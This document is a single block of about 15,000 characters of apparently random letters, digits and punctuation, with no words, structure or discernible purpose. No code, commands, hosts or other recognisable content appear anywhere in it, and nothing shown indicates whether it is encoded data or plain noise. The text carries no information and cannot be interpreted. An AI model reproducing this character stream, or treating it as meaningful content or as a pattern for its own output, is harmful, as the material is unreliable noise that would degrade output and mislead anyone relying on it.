6-I:d-O{^yf;Vy4/h^:nSu|Yu&dwWxp:rrdCy&IK+WsV6)z@WkUUBI+D+UhK~WhIA}zWzJYT-+S_x;_prqq+ixI%x(O/:(0k^:Q;ruI4u@:s:wd+W+VJ;f@Q^I5s9/VKC^Ef)CttqdEW+rBUSIuJ|&&zI^uy(k]EWr)r_ru7Qpr(-0hdDiE_O}hy4B|yJq;F9:z5YE;J|9S1sE|5-zEJ)&]+9TOyQwSfo}efd4utpzh;)CksAW6OyuO69KOh2SI);Dx7f:qn_p6End|o7okRBhkR|qts-+x&qIus^Iq%w|Y5ruYw^:67kitrFpIp~~BIO)rUNpx/^:6uFz-RN]EE5+YO@RE9yT(kkR7]~hrBKBu|]DANX2LC+s^]DK6%nIu]1:UA7EuB^E6%Cu6}^k~|%)y}W@JTA9J}SVw~zIr]h:~5WO^LFWADuo^J]wp9+0+pWpu6Nr:]npx5]UWS|T/ok+n-sF^9+kowBddEpK(^7:i]q%UCfoODu^Ir{r{x|4%x~/OrY265fn^K5srk)s-r^|(0(z^IpJO+@&Dn0h{+riLI|r@C_@rr1IJrii+KxqD1pR;B_@upSSdADS@U%pyKT2y4T}hzsrKJ{WVJ%~y:EwBIY+nRz2WEnJTu+7Vuw:^C15u9p]r+{NIISOIr&YB1zpKzt}6:{Ei1u}-tTY(pW]-wspFIp]Er]@YxDhRuuASzWk(IwVERXs0:~9k^E{VhxyKtwzqRqQ}Ru)x~CBD+fqrIoR%:|C_Dw_;S%FNTss+V0tVRw(-]:(Sry/UJh)z5e1uKUY^6w_Ou-(J1Nt~e{w9n(4&/V4UquqA~d2EuuTw:DVU(y+2o^2|]_4JyqkrN62]EW}A5N&(@i}z-r^qirruXr]ENxrWOzutRW6w)h2S)xJ;wE6)D]Unqp66:~0|1(&6Qx@z&(E0;SS&wrohyrs:z5EYBLeI44Et5x:]-zfxFShhxLk96rrLLJ@sLS]uh]t}iBi2DFfUOhtp^YFhD(ADWBIDnIwx;E9O(Fyp^YnxrOA_6B5f(DiNqSI+Qx]s2x_Ser:5eWBX|kiKVB{]NAYS6_p-0x1u-ErOXYQJkfDS@xDRCLQ}DNY7Jx|}EWFDVry9N:RrOERCVzAC9rD1u:EskF_rTI2-h^%9h-Xn{)/ODI~(WLhe:Nprxy5q/q}(u/thTk5BpBhTVQ+TrA~rqODrn4DC4DI(I~x944DX@-VDes&(OipNn~Drf;RUxX|~]z@]5Jp^VLd(JOAAhrIJTV2~T^2xn%U7s^KCu}L^qW4p]~5WVS9xxUyCA0pu}{puR+oDTxoU4z((^~quSYrD@-tV7zIir:QWnpKdEx{:IJpueiD+]LDCR+rxwEr2~or27%r:S;(F4Yp:2n);AOw:TyD;i1rSt4rfCQW])YAV%FnOtFqYtS|5:+TzrVurXWUhkf(04kFd2dyznd6Vnup-k0LIp&~xnA&)y0EOWJy;5kV5(xKx(n6&rCIw{r6tzu{/T4KK~Xzo5soAuwTryOK@qyKCVrJTp^X{~-Ad@K^%r%_riT:Czyp;:%CWrIf~EhKE-i~kx%CIwxsFof/2~xxX-76OR9/S+V{9r99Vhu-0r;BOrVBIr^(rkiJr]7pqnh7K:VftAfYopry-WkKyry94usOp|e_L&nu@Ro1E9Wq~{n462+hIDDqou%kV~%66Io(/t~~W{{UytB{FT9strxAS9-C-rJ^{r&Onit/X]hqW{y5S2t|-Nx1:~x]QyQQu6iAAI-IpkCIdIiVNwh/Lr&eTf]twNt~YIyRSxV5fI{nx]6}{]fO-Or:))phDNto7~9n5fQ@EVO~xf|zB@Ow5qL097{5C(BIVOEI2~XpdyTpNq0i@WyIu)xEn]SIR5V7/Tr9}pxLR--BOn_F^^7kd/pBXSIAr}u7wA9to-;%XBk|n4;T}6W&WV-{DoRKO1u~xNBOYAEIUsENk~;]nSFC7fSIEriX{~:CSB]C9Ei{fq2+f|x|J(WWEErI6:9S^w]{]rXz{I+ixRurXQ_hy:Ax]9e-ExLIS:xLUnrzqxsUrxruy7_/2FsUwFu/hrrxnsreh;wf^:B]oNEfthNqDShT^_&dLus)hEnVzRWyy4ukTz6-Ktw)NI(xf{B;rX6y05h&k|Wx+6Dr|&w(uhr]N^+UEBh-(K]9w|p&z|Yxreu2(eN-n;C/NJq:N/%pVY/-N/Io;ESy2YqN0(srsCSp+f7rrQYDu&/tWd/dWIUJNBeIxXdF+5Dr17CN0Fw;ss)u0:ok22r(0DA%d1:4&ByQE5JCoL~rEdQ^rxRhz|-fzBY-z-ErSTRUus1D_kkrexWRzp@R04~;Eke-oBu+&VhW0D2:EY(Bw9/9zu)zB5Qt-0AdE9tQw4~%r~SCwCLFwhyX+}K%nVNh|t}xX-@io2zRrt&ytCL:+TXIts2FI7(KxRF5k_q)OTiiXfh}-;-)k9@nOqDQXJ6O{]}uq^AUn:UOOh-IWu+r@U;Fu)EO60&rJ&W%n@5B;;RpuudOVIxIuVVz9YJux-p;/})C7;hUf_609I0IDyoT~oF:FE-f&;SI{FF_U6]w-w&V6tVYC6UfBrU9{rA0EBhOd}^tQEhXYDN7r;_~Ji;X/6N%nFu]0OoI(ryrEr;7VO{d)dOrkI;(u;DiywNV]A&&SronYtAV6T-D0rJw(WNwDWe|sF/i|_s~4pL]OIBE(Izi(^XO7OV2L+WLV-I~KL7s:-A:7ryBDI^NfItp5OBFpUEU/p/oV&p9Sr({T~~}A4DwDYQy1dToNJ|Y}uz2Or)6RwT1I}{7|o(U&oStJhAFBY1]UoLNIIBOE;IUesDNpY+R-q_it+&E+R]}%Y|k(0o]yIh+4hpryi5-Xo9u]XRw6e/Ioyu/zrC%;}uwoSi+9@50x);6A6}q]x5VLkpRIpix{66x~k2RnyYIWz^N;LwD9nAB:d1IO0~+xDr+NC&{uz:hTEQs~-0YtYOp:I;^WExSi{7_2xI]Ez4:0CtCrp(dNr+Do-~r}DoW_L4_0kAAt|]6ENOi(QeV5IzKRkpSOEtq4+S5I+(TfYrB:C2xyrD7eX4e~-)]CrBWix9^(Uy^r^RW{6t^C-+]fwS9VRIL@:+Ofu(F%_fU0J(hEEW9pR})f_4&Ok77eq@k5hq+yYCN@EfWYWo)Nn5]K+kw6o~5etO%n{wh9D0YOqDW:xB^_%IywupDQLneewQYXEzBen/Y7e5/E;SRVE]o{]{fV46xotxeW0@i+W9KuDzDCC|D_D%/N;ODdr9nwLOCeD7|V;z7uI+WiyEq/+uDp|5Tz}x/+EooiEE++)Iqw~NeN9E+iERBrRt%&_ReXOII66-yE{d-~Wppfw|IR]eo%R]kkekOWnrK|ChhIT]D09]+9xrUEdEuuJCR9DNBdS^Sxr:I(BU9/L9p941Kk-uyy:fE6uL+wUpOTR:O@)ttErd-S{1@I_xCTCwd~r2;rpR:izkExJJROENB;pq;(uUdpNxEW+h~2ehVIN|Nk6CrqWW%zkO+|^yIzOuei}fzTdBW~O2T9n___kWWrxpuI+()Vr@:Ap@pzrzJ/K|(BdJ&D+DiR~R@@wk6LR@^pVrdLs|+zfds6wEtpV^;f(LFFF6TKqOW+W^k:^uTLxxXX75:TTCrr2Xz29IW-D(RRwzrf4E&&tuurEuiYxTwTpiW-JE_RwwCNrAzS@@00p-V||AKQWwpFSUqY/p@6Byt5||f|xk^usJ6WkI7t2tWOIYe^&;_:}Io;+^5A+1CpUw5RurCE(q({;KYYoUOh-9RTwXeXe+%1CqO2KX{Rn-f9f~eISu9ey9uwSEENyIq^E|KiIAq-6~wu~7JRB2Q|S4xwDAw|y6rN]TEL-oKT:6Cpue%;(Ee_iy{iz-U5~qCwx9@s29+NNIOB^0SS7R9)X{wo6;KrtK)RykV;::({p%9E]JuA+~;q(7_z(XS79eeJn|h2Rqrn|iqSI~]dE1A1BRO{2%O-I^SSInWi+Dt]q+K0EdF+N&BeR;K+qWB9Etux6D(k^Ce@u]fT(0e]wVO{qzf|Tqtd_xy-uxUtkxAA~n6C&BdI^DNTh0NsW]xAKAo/(LuBUKzzON0_zs:zq@W@I9/dQ]dAJfJW(C7VTiut)SID4e~OyI{RwB_O_|:&EourV9-}inskiUYCyqrX(Ir6u]ynCECSWIu)xrkB/RwND6tu^Ri@u2|9zDyJCxxE-huEW2ALxr}7Wsr]krrBnp6uDrI^Ii@Lr/^fxBK~04U(@C/D+&2_kDE^-uU+pIrrD)-4k)hkIQKFzpY2/^LU4zI]EzVLw7{;rpi_@_B7e+rRpKqrByt^kkk;2x0uT9OWxCO6YCS0ipwfy}Ey9W~hS-0NpX+4IQt;Wpuu]Sr~_UhEkEWp4B^SIY6+i~X;Vt(SJdE_hSfOrwpzyrzWk^C7+|T~C2dE~sQDuu+OiS}u4^En|oDE2xSTST7^QWFNK(2V(W+A)u+9U@^}uK6wiI6qhF+kU)@wDqBShW4xq&X|XYI70Czx_zDDw%DprBYixr9y}Or1zd9SFKndi~(YJ@O5C(if5U4];%EnTh^y-LxCEp(A;pY:s:p5tI(pI7Sk{5n0z(5//dR1}T6(ruB@rkXtpRyrUzo6qh0Wf9%CVAdTttVF-phx-C;R|y1xN(xdiAIfKxCzBonhDi]ABEt-2uYQ~JuxCOOp9}u+hprkxkSwJ)x]d1IyTTST4I-Or(]0ur@E|_:)WTzIQpW5rTiyWBUQXk)7A~}9Q7rrpfz(yICzqk+zKeuN|WDpJhqOONVF;+sf6-0Ok^R60y|&dy;IEdX9BhJ&f:)S4O0N:0F-W}tKhr;Rtdrkou|IV&WI@t7fOWxk++_(OwWe}dIx(^;0hO^DkR^y|_kk%BN~4ppIJfknt(TN:qXX-xSxB:Uw{}:}5;|Dk~YyK^7xe}w|7%pS_X-}yF~}eQ4~JL4STnRki6E69NK6C5WNW+nJRxSwJDwV~K(u6kh;xWSCtA4iye%O|Ri~(r-ro2keTDDrT}O-I0W^B]K@QwyUSzSfyot67;DNDJnVy^f{||k+;-n60s0]Rt/u)wd}E)N7/xqYR5o&q^IR-xr@pOzIS^7_f-soI7x)KEUJ]Qf1wf~ry~:V(Oxo]Oo_FE~)%FpxSp]&X~6-zWBRd|O6_xKxyyrq^-ruX+6Cr}Lyr+riydwC}^x+W)prBr-Wuh06IUe~Ye|pU}-rAQppuEoBRL)TO)z_r]NUnod6iQW-kynk;W%dtuA52)A:}KQupN:yIzTxOu^A/~;fs)@LT@Kqds/Xx6xKQU-~pYFySItSIyUSB)+EuAdSpI:WoIyWJ}/VEE&CUtwrVC9TrtSr~TeX;R:|Yqd41oVFJ%V5f/6D@6W}rEepBpiS0T5TBQCLO0^pSit-9izr|EJq76uS^6Th:)5Up+tz79q9ONurT^fKB4r/fTpst_{kJT|W]J-1C%d@QDUz7(7L-TfOq5s4&/{Wi9E+X-/DJF;B^q1~:E5)s2/LIU;4Wrko:r9n&nFS&V@{11R2yBSuFkOrhhCEDr;LWwhA5Cx%IE}&VtW_E(:]r0yW&Q_rBxwp}WEz]i(oS&+]d/;F&]02V;h|(pru+t(UtdphU{Auiukr0pAuVCByDOW/0-y162i(:9XA0Q+qDi9AVNn0YLReU1J-Ro|Lx1L;rJ]~7+JAE6R]5K(NA9Ws]W&Eh_JAQS@rpLTuW1pn~hLrVIi0k:U_75AKxh~rSy-IiWioV-oyKrA{nO4]%2(RUoN|~4rFrB)%-4Wz60r9zCECTU1B-uyhEE+h^YFs_1CF|y_IrEOOrWVRuENuA0@Ln4Ff;U)9A_%{f242X%shWJzSN0JJEk5NhrSp6iS/p~_(u6iVD]Bs)7keioh7Rhr]dJS&;F]O+d/RVB/h+Qt4}BW_5D}I+YO~w~:zTi(T/Lr|z:0r%J|9TE-x]}xCF2ftfSFfwzII)5t_D-L;N{-@wLA7X/};{/%/hXpSuuDeIQTrE;6~F^xLhX_zC~KteI]DBrJrprOOx0OrOq1yr61_WR59oo|C9|Wrr9Wpxp-;ii59//h2DQt6@I+y)dp6O}TL6;-_~W-q1KWL+Xt;Iq6z(NOC9^nw6z|:du1Cwf-ur6pqRkWpCWW5oE~FoWnyp&rD-7TDinpr];DXRFiz6T4WfWow~-TpN1Wpf/opssWpVLOr|W|_4W1k)w:6C~4rih6_sXoC2qnCw^)_4FC:4rJk45zwT9Oh&{W+(:T5ESOO{B|rLKKX]yiFEi5rD&~u~|DFq~OqxAONi9pXw4{XEyy5wVSkX@DXYYi^5KnN7}oX7:1Xs//:x0sUzi_yd0TE:iEO+t5@Cn46hepW1nCDK&qL4UL;T1XIOC~WKUJEK-IDWrDVOwFr1U|S-%LIIps%rfYfrNY1r9o6u1^^Ih@zpyUWi{FxtQ0Voe0%p(iIrhnSx7sr4puYR4kpC@wzn|1VRrx(1K1:6iEpw)R{5%+d1h2OIYk-16hD+BxAEr+{nBz;oYOOxSuzW}Oyzx~Dn{yNWX/iI_TBWFL-ILzwrUfxzSAOnBWzTS-6Tr+-pu4iy]o-(]KrIip{DxhEDrUqr(C:u(7%rtBkuCiixEAo:S^{oDT;WWFWr)ByyzJL4O(VLWf:OOhYEz~{|O:XEWLe+^_orEYxWu5/nrrxVrr]/xrVLpryWi&R/rrwTww_&NzJ}Dw-|TW46LII^TF4(:~:pS}_Xz{r2ECpopu%trxtUr5I0|EIQie50k~]d^}4syCkBkuKT5tAf_)ethE~2twBIOw|V_FiQWSyS:wz:^xnULBVVO@%Oz(BQiqy@S%p%xQV/DQher@O6]yn+kLKyOY^Yxuz_uy4X4]&%IuI~SEQE_/fnO]1BSNhe6%7Dr/{VLw%N6fR:tEi_IS02LWNy:/szS_hW6uxKpfOJEB7z:Au6LxyQxVOihrOyxAfCizr2IRJFxoCI;uYVi9Roxuq{F9_JrEExytFr6RwtIzLCxpqoLkxtrrz{ptE7/S6nQW9sIDzIhzzUV6Or:KW95~OuIr;pk-zi+(uruOI(0pw-IhCdUzyFtoD-Yihwtop6@r_UdL_JY(CU6BhxV-h69Op~LIk-/hp)wtiid6whorip2pr6^BprX-hs^ur|uLhI%xO:U{Th7qhI5nh4B:SeLWp5Ku5d}EFEI{~yw6L4~-urBJX@U:kt/i_}fwS)N~pRfukTEuEx;JN~L}EeFwxriprFYU0)RzJ)@RD11Ltu4Jey%Cz4OKhA4Etf@wC%zi+A:zE65o9;9:9]YzC}rLq&;iSfxUFXdpE@Sw+}&Lqx@+Sh2O4E9Q~Yy4uXnKe/h5^Q)nuD~DAEYArIrreR2/Yz)BJz]_FuXiVTUqdoF/x+oUdddoCEFREWYoC+I:L-uLTOFTAyn}hr+K0xpCT+B9xThs7Efo&ypzin(94rx:iwzWOLx:Yt6rArXR9E/FQWRByuo:EykER+B&pTxAYSpd6{6+}wERDE%--)y;WL+O%WW9}E{R(W@6kps)WE^~}r@;{L]J_W9&Y]rW2~p+AIrrL]rys-(/rt_FLSW4rQEtE]kIK-ELTWWUTWWtOrnx@WWFrye9yx_-(AE-f(:k:uFAI4i0/tDdA(~w9+r|r~D]SI~AL-x1BRxz)dy&{I/%x+T@I~+wy565B~r/^Ey%@0Nt+iUR;o6{I4@Nh)A|d]Wh/TEiitr}R2E(T+Eu];r@V1iYsFW(R-R|4hkXhnxY((W(hE6]h9C]dd_SYC_A0SIfuxwB4QTu7%rrh6pr%Jy)U&OW~REfw+6Od9qBurpfh0phhNeN(ti__TsAKD:BK05AANV^^fpt]6y7f&TDn(TAWh6x_kxtd(6kV(VAVT2rf2R9&o2;^oLzku6uiOrr+;yOf&BOC(zOE+Lt+4;N9ChW]:Loz9ueh^RWqdOR6&Rrk/6kyJxwzxr5N__xhX9VkQ;ptJxE4hpNzhe+04pRC6:wi9rNYks++]4xE4WrWNz-WfOx5yWx7VV67Xs&Su9-Q;tY9tprnDu~I5p9O2Dy^ukwh/%]@+QupwINhSw|:R}A~uQ]05A(BFdwEdpuru~Or0/qW4V{CDeRr@Q-pp0p+w%Ir4/D+E-xusuI5xwqF0&0ihxUEAqE9reIBh1~CQAtpqy5SLk+koW4X5/dBXsrSkwWpqd:S:CFe7JiXqe09]s:0}n6~U^oE@^5-V5trV;d~qFoe}FoxN7hR)rqkpBOeVAtO/COD0)]rrRrrtUqV1yDr}0rpet|V@U:6tDqAiTFJksxr^Koh6TIpu+WA)4rpLwf6}IDL9TTqY~S-oJ5RsU0pxtopp9d:u6W&y^}A-zx|pULD;:Lu]e-z-oTL~e|q5W-sIR1;BOWD~k{]7YE}^hqq@2/fU7KXW19Krt1zDy2%rWR%rWCVoIXo]0u{rrR6r+_zI;q-{^E%-Yz{IDwpWx2;^Ao7A(dOJC^e~h+;rz~r-r~]|y4%{St%+6IxA6u)-yLz;)0Ipo+z+q5EN{Vhxz94dt0fBJSS+iwBuTte(XBLQ{2~|AX;rEu]^uAWzIY%rfS%rfzBuw]{fETrJE0zOyx_E:LRWEKIzI0Vpx(~UJNkzDU;i/)4xFAVnWK;z|o-W6uKE~zETAWDJX]OU5rqu9;uz79wrq4{0I&+C1e0)s(y~A1;RA0{LI{UiKELrW_IWh+-}^0CIQ5K{&:L4oDT)NDtk+W:ddExtQ/Et%)&pydi];E/sxWKK5xES6]d1pkt_6uN_6uk-pAiOput)putYrEtV6kELx^XEhey{o2AX0+n]R9V4&((09(EUyE&&u9JCC(DsV9Td}(K~iyh~Wrs6hI_ew(x~DpdsEOhT:NrUWErwCfQ)TA&WBpikdr2UXeq2zJR4xx-oTNuIuY02pwk9pywitq}uRIz}yT]2::A/nfn&s+]itYBQ-Nxzx9WirE2Xpwtpu7O;ixC%^upk&FtrC-NJ6ukWpu|66;k]u^2^4^{hVw|EpuQ+&^zL^wL@kQ]-97DWzE_+S)Iq+_~hS)poxr5rqN-^pBk:s-5}iIrQ6LiDW}i)|2DDJ|5RI~h%rwdOyruXQU2zy~rqx:JA]i5B@tUKD{)/RrSN%dKUW@|w_QVoF%oA0iqryoq7s6t/7)uN:nVnwk@_)t9IW)6wId6e9Kh%:)SiV@VnK_J_kUEV-{t%KfrdNY)Uwnp@FWu~1o&hE9npLD{~ts}RWFBiK-pYBI0~|2u2]WruV5I:FV-ori6L6}AA_Nos;UuOh6xDrpI;h04qFfIwn;]{f%rn]4:y1F&rJS_&_{RofTp@0RpR+IyBU_|RN0xJAd:7^EqDXiy|Y|uzizCVounYXo4Tnor{SYT|N7O-|RDi)0I-SR{D6}Oiq)uuD{n~@iu9J-)&:Ip9s-r2/QkW]})-]f)VzV1VUpKJ4/Dr2)UhqxkWt/9WkqQ;s0}Us/ruuX%rfXQOyN:A6XD-E{Ow~WkOI{-+IEdYo0WO-L(WC4LOrE%Y7r;S-wLuEDeB~)i;rAEzBAzW;nBL_/p|/:iJ0{-Iik0yIF+(i{K(Xy0%o(w|&0)JTsOY{zBYEKJd%u_xsQs_{u@]%q:|iu{T@nyi]::ptALY]&sy)i;@t-^WUXz5%Ed;^EIE;6yfB:F^^)N:{}T9w}dp;Cuh^I(&E__W-txWxYhW1Oo;+FWOk9hspiIWkIe(piVwk%iky(4%O(s/EfeRfs6r9R2r-4yW+LrWTTe__CowpS|K2:2k;~%}B2R%Lw^XW^FDOSSrIN/{hTX2nVtJfV(KwVfK2eY5kuNo6-6h]+iAw4i6d5]wr]sACx@I6XtE_TED:h4kS:4dKhoNVTdEh&ifxw9O6uUXpwy9eF}B)1-B)^J1Ku2zxE@JKu9CuFqS](O5R09sxuW(h06wV%IBWCN{iS6SstUL/_ifCw-yrVF%YEOr4CdTwAf7_i9qrIQosUBp{kYwduDe{{D^{FdDr9Wfpe/XxeI96C(II2z1qpUJ7@d(fpFERiVz_F0;||kdkkVVz2Y+:Es0EWtew@B@D0U(FB-zW^h}6fkR-|e26e6B{W0KQDoSWWxW/DYQ/sKB{W_y0%(~T/ffeDpE%;pAY;E5@rp%/+SXQUO5u5YxTW%W(/|RACAhL/yezhA(eFYW05rOnCpz_-h5)-pOQ79ouD+}xppoWkw4OrS~wE_&|Ly:~-Uk~~Fk6itSJi(+E-urBYzT:WJhExuk+W+N@DIWAz6|N&Nk6ropKfI~r@4Y9y6Uyf;Rp%-VIWK6zw6T-x)EI+J2~~yzUyOTS}U(;kpzO%REiuBz-6Az&/qEU)Qx/LOSBzT6pDWx2deKUzs{+fk2(_}9QC4YzQdxUkCRLRQ_st0i;9ounULLiW0Y4kwB:;)sxzSiB9qDX&rFwW5eSxpKOYRrp-0Oy7d&K{|:N;5~O}y5Lt/60W]2XuKD&pRSDip6yWCFnJ}N|/:-Nwx996X-2IfST+W4]6F+{9^/kXiuLBrkW&ywK{FRuD-BTy0Yo)BJW0sW22~CQ^Cx0/7JUr7{1N6FsK51ytxU+7F%1Y/2sCSWdrrK:~~hz2++kpppLkpLf5QI@DIss/9wwzttNLLpSSk@Ko6~{|/C;r6x;iV;zWAB4oo]Y4Di-)6xzk{E%yyOUIWops}67;feQWVN{;eQ:]D|{-EwShrS7dh-ry/{CI++Nd/z;]]^_L{({dy{4IhJ-QwE)-9nA+WyE}qX9rp@-((]ux^q6DTi-+)nzrppB+5E|]k&76Y-VYye]UuERId]xEO]ryVOI1p6zB:rNwSEiyir:oO+rw/0&Ihynr1ChrS0kdW:III%2(-{S&6RRhIEpV--I~iikR:pu9SJrS6~q2qyxiisR6::qNN%qSwpyQQ7I|BEW}IAB&)1^}A]fz_ArAAVzW{-BSV{24}AF7hIiVB^fnJEu)(oE)tqDzu9eVW^hnAz0x0/u}ID%E(y]q]^syOuhCqwx^~ID4Q]wUUU^h6dU^^A@4CRoC7;dudzVUFJ5w:B&TCoop}5)xY55RnqLifU~hs2%%t|t)(TttA2WD]XT|TC/Stpr+p;fNpJFodUr&6w(+YX4R(E+yyLSuFyS@kTBO-wkh(//Sof%riT;WoWWyuh+}Wx7{oo}fis6CTOsu/W;xCe{W0k7&rI&{({z91O^]-op^Lq066uw{Io4dQdBTOq0R4h66@SLVT-77QAB~%wQ_w;Kko&)Q@kNQI6d+n++@iV2qe}h:@Bd&7sDJDIB&{yun^VY^VBW+))-++DSVOE12i6shKfzYeeIJdzxE]SE11Up:dqr@w^|wDu9fU_|x]J+^d_6q_~{SzBypJwe;:kd{DAV::BzIB)^_DJ5:]iXf%A+y_~d0zD6Qo_~|LyWz}dDrehCD]q~_pAiVk(0dW(rW-2|Rhp])+UFLikVQ~~1(Bprro%zV/O^5zIISO]2z0+]_7-]tQ;Cue56IkyUpBr_(oufqerYDp9kru6E(kyE-OW7/|;weuBNp@yNdYuJ9|;pxLt9t)(z4kKBqoIIt{yN@%Ny)VoTLUEu1Cp9SI+L)@WBEF]SEY&w^y7}LuoYupEQLrJEEi9Cyh1L~DhhyEWUOeE(u&rh)7)RkkDyQtB]i^}5A:5dE7@6N~IQi0fD^NrrB})k;)fLC6Vo0y|/dRV}sSnkyuqx7kF^Oe24ohQ/%]5h9eF+DA|r(+f@I_ELizUy-Iyr^C%|++6}+iqzKBJ-L}TB_(x]yqL9yu0f&_CYh)2VFKQKY-;W2e{0_BWB6}zEIIO6x/]+nos;u:41iu~rI-27O:]@^xWz{nxVSW(s5pSB{L+VzJEOCS^C;V5~nSU+W/KW9tk2+2pTAe9eL624u;FQepqWLk1ppEh)Jxq|YForCqWE-4Az7rtu665NBhkFDVASQoIziBTAtV{Sz6}Dykr@nE~ufUCCtT6do^w{IWp(-hEDVzEp^k:~xhzSr-(uW;wrYikrW9SxhkW4rIhY@EWUhY00059kRs^|yIwOy~pk6K+/_9;rr^ACuByyIu6BOW~QzNIEo-CyN5nBpNSLD^sX{-r_fdiT9LI2dw:@-L/%ORDI9ozO_)Si):Uord0FIR(hkUJ{U4L}]tJJ)CI4nA:1UuK{p@pE7%s59T~Vuu0V-ErT]Rr(|E~+XrD6u&IQJO1D}(JkIhkIqz(^CiT-;r/{10zD^;K_tWssVSDprp+WrWrNz2ed0Thkqu6;4tTDf+5UUB+@f{:i2}QSTBtOA]kQ1VDiw/wzow6xE|)zR:s|rrry9q(II7J^O^|T4B{LwD|h{W+WyYWI6sJRY~Si6zpAo-+T__DWBS2Y|{7Azx_RI51xrrJih|yBk&ipw~pCWqVuEDDT^:uoyu]r/r&D^xqKon5tk]U-xoRff{9;7I+B6xI)9~iIIEzxs4hz+C9CExw@WDI0WE~6%nEu4UpzJKNIS;JzzyWIC4EDrr2xNy7&py@+WIIJYxFeAD]u94K^J4kKOL~yEtI/EoI}X6NN]ETrnTA}(w@KxOyy]sWr%opw/osyV(UX0%+h^iIpEV{N-Lp@(oWJ7wfueRDr;yy5^k2(5riyB0]-n}p-@(Vo~97NO]RiWD@F@:I+C{/de9NI2uCz0TR//pIA9%w&~W%:9O^E0iw/ex+]oB@IC/49Ui])VSJCQEV(1iT~;6XUWJwAFdq;tVSJOoIUiBCA5;f]d|Lrd}q:Ir+}O})5)YS%s__IFOVp2:]o:T6)E]fQx&tuN)hnuW)/Q)&i~fQR4EuNiE;xz~TKT&VWr|}&65dB4]otYQy+rx_s}iIdkU-N/@WuQs_DWATIyI&ok_tLBrf71EkTV~@qttLL6}}yi_ppuI^r~kiSwV^z}y6y0OD7N:zx-/DxV6h;5:dIri1EWNA;^]o/Jkht-~R-{0WVe}1p0N{dR&VUr^s{-Dzdn%U6uXuk0-Wp2-%CJV&]:55IqJeS7E^rU)IOr2XuStzXYpyo0t^ruiO4yw}UyoQNOApwd(EW(ypCu9/oyqi9VJLooopkWkxE;~OuO-heC;O0V_}Ckr7t;EsNwOReNKE-7(SWRy:iS+@@&T]5K0Ok51;u@Ok2y(q-&^~I{:w}+@Ftzre]N;5BVBy}dz(BKyA6:]1QBySF(n4J@XY@}{|x];/y;@T-to~0Wkkxk)V1|wr4-&);7Kd^k^WyfVX]rBJd5SY}6V+Lz@WzfTrS|{WVeA4S~Q1C)k/%B:dw)Az:xpr9d/|1{tLWyA]q7FERAh2Ss]e5o)IJ(F2tNr6o-X{Q2K]z0ksu|:ELCrWr)iF)r+IqDpIf-kusQiV5/]7epR~7IsWXw+xdwf(E&pu4wWy9WO(-~iWT(OfRK5]TV+-E7x+E7kE7kuu}VKIDSry0/W]sIkyus@+uXxE6xrNqL~EyVK+So(rERur@-i(0+2WrsXzudXfDx&rNQhErAqExY(-]C(W]f&ryCpN0/rk9d|B6U{Er)iyKI{E67}U@StAdyWWufAW^IxrqCFf0A-_kCN~dW+uWCoUsY1A@^)~:2)fU^Y~Oxh+)h9-SySN:JJUdBNWSO_~5SD~5/n(0r+/ur)fqVt79+1eRd1Ix6O7Rd1OheW-:Y(&^r:sx|E7u;I|u)KT&z(U2w]n~u]D6r%w0zh2]&FiSrrNCd2Sxu|N~E;XAz_+qw{U9)Bzx)wIT-VS6x9k~e~i4xFEBwurrr~U|uEIw-x9iuzAp7VQx)%t^eBnu]Iw@]QpBBQk]7B0~wk7Rw~SDt_Srre(rNu94u]5D7]Qwr/y}7^FR7iY&7^9xu-uTk^ku(/{Bre&4u;2our~-pELrCewoyrFt9T(Sur/U9|6VuTo0y7_wBeRzU|1](9(ikt^wuCh&rkr~WE4sN]W0y+UirRy6rW%ipu&xxTtRUVD^~thid&-~N/0Y;&USpoYWLO~y@oBS%WiWQOfSR-U%U9-4B]~)z+NXW9BLiS^efUk~+]h6zofQhShq6p;uqB_k]@^6R-YtQIRIxIDNOrO60k:4]DrUF0toSr;XIEh/T6d%]-6rzOpN{&Xho@sERC0@SIskAsS~F01JLrYFuW6E_|4:oDx+{p)]~^%nu-s}AVT5pTUQIiXr+s/u+p)6fOXE]R7]Nh~^BpiF^|/BE}]:IThuWrSAWph]orx/KWSw~k}XWWq6B~|e;kD9Jk@fTn5T}RACIA0U0u]JWp6^L2T~{pAQIBxJFW/}u2yuO~pwL&140It0Lhq%W6~9@&D%OW4_K-4DdnsE6r7{yyIWr4+ru&ED]opunIxuF:;rx@E+/L]TrtrsNkWC|exuFREr;RW-7-]EfFxryYONdC-DS1Wyo6WyE_y]JWy]W&Ou44;uLxNEx}xW&fz~f{rz;2kirx_6rE:htk^hzCOpA4_ix6SC(@VI6WfzEKxI-|qWq%f@])q:2f~-2hf-:kW^9@FS/rWykXfOf+SUB&OyYCq(7nJdXRI~X|I:69E|OkY+-q_V_kN(Vkr9@EWyS~EJ);F_NJpyhtWEpxEw47(|FVAL@AIIhqEr:JWWkXrIBKW5onyI/uzdoE~/KX](k@ExRNEEB+x)}RxW@u-ySUWrr9r]]tWWJr]pzYy9r+A|/rEVweyD)Azu]U4)]Xu0C%)2eUO1]Vw4B/24uVdp]r+huQApB-;Twu9rrN0)())o-]%Tw-fht-}rxeVh:wE6rE~JhipErr;CxNERw(it2(Bdy;]D9)&IreXnCfx-u]i0r06srW^p2I4zf]ds~}yxpzLCkO@Wf~L-9xV-uWKurxiurdOIrt@urzqpuxXIrrwx9t6h9w/p7x:urEyJfp&+5FD1OihnO_yzSpCtO|y1N]F5fs&0h|o5hwqTxU6&;eowOzJ4hS-uO6;zW9yUdUk4IwtiE&_+d9szY)Qk;IITEfNAODOzr(dBwr}R-(sI6{IrJDOKqprSrpV^6N%qYNuDu/RA(pYXE~z--]T26~9@E^n-d2}}SDxJ;hVz:6hfB4KqyVRSIhILE9r]}D-DR20f{61Byo/)hdV~K9@YkRA7BB@YzuiKdnL:(JqRKhrk-rIu{p~2ODhrW~OCqDwAppVsiIe1u2@u(EkNOKF6i1IR0::7^&RdEzpwIrTV-K:2ko@wN0rWSnx~Onor0E&4Wu6ASpV4op~:fnD_^Us:d|ux]S&XizLSEdQurJ]@0IIE%wut6k~xKU%&:6N7{0&/%+Qnod%fK)OxTU;CVAB_V:0DxdxEnA5J;:NKnDi|QDTVOwf5]1^fF0C%{rt1YTWC;-Y|foI4SIrq{)eu^&6wK@:{f)e%^;+Xxs:hxUWNRkf(~-r~9yWwE|:RnJ(ynDWx~5pABKEzsz;qfiSW:&W9o@F+XNi{W/rNKuYdAU^^oO({/xrVKA-B&d];(IpriAr/y2OJikrryNWL-qyFwAUQV{r%EoUYp(FQw&f{}@YqOhpBwy(&}udJW6EB0:WBxRzDx~;0NKyWNirrh-uI:&Be&Cp2{VVJX-65U:Xx^iOw]^-S